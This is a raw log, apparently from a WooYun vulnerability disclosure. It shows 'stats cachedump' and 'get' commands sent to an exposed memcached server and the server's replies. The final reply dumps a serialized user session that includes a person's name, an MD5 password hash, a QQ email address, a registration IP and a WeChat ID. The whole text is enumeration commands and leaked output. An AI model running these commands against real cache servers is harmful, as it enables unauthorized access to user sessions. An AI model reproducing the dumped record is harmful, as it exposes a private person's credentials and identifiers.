 END
stats cachedump 12 0
END
stats cachedump 11 0
END
stats cachedump 10
CLIENT_ERROR bad command line
stats cachedump 10 0
END
stats cachedump  15 0
END
stats cachedump  14 0
ITEM 4a8613ccf14bc7c84648a3e687d33a1e [1383 b; 1444466625 s]
ITEM 7302819579942780f48c98debe3630f1 [1405 b; 1444466522 s]
END
get 7302819579942780f48c98debe3630f1
VALUE 7302819579942780f48c98debe3630f1 1 1405
a:3:{i:0;s:1358:"a:49:{s:2:"id";s:5:"31214";s:11:"passport_id";s:5:"31214";s:4:"name";s:9:"赵行者";s:8:"password";s:32:"b6433222ae8d9
e524a0771e0ec96dd02";s:10:"isActivate";s:1:"1";s:6:"source";s:1:"1";s:3:"sex";s:1:"0";s:5:"email";s:15:"57068157@qq.com";s:6:"mobile"
;s:0:"";s:7:"expries";s:1:"0";s:16:"first_login_time";s:10:"1383464737";s:13:"register_time";s:10:"1383464737";s:16:"last_modify_time
";s:10:"1383464853";s:13:"activate_time";s:10:"1383464853";s:15:"last_login_time";s:10:"1402370481";s:5:"qq_id";N;s:7:"sina_id";N;s:9
:"renren_id";N;s:9:"douban_id";N;s:9:"weixin_id";s:28:"oBP70jlricKlNtgDS8lCFzj32w2I";s:9:"residence";s:0:"";s:9:"workplace";s:0:"";s:
4:"code";s:0:"";s:9:"real_name";s:0:"";s:3:"Tel";s:0:"";s:4:"addr";s:0:"";s:6:"status";s:1:"0";s:4:"role";s:1:"0";s:4:"type";s:1:"0";
s:5:"other";s:0:"";s:12:"expries_time";s:1:"0";s:11:"register_ip";s:13:"124.205.70.26";s:13:"mobileaccount";N;s:7:"pic_url";s:69:"htt
p://img.enhance.cn/gre/bbs/2f/2fefb9e2c0616cbb7bce161a7986e710.jpg";s:8:"location";N;s:10:"occupation";N;s:3:"age";N;s:7:"qq_name";s:
0:"";s:9:"sina_name";s:0:"";s:11:"renren_name";s:0:"";s:8:"remember";s:1:"1";s:5:"wx_id";N;s:8:"nickname";s:9:"赵老师";s:11:"source_p
ort";s:3:"web";s:12:"product_line";s:3:"www";s:10:"is_teacher";s:1:"1";s:10:"teacher_id";s:2:"12";s:5:"login";i:1;s:6:"unique";s:36:"
ztm#481572060ea110eb873807f9549b9db4";}";i:1;i:1444465923;i:2;i:600;}
www.wooyun.org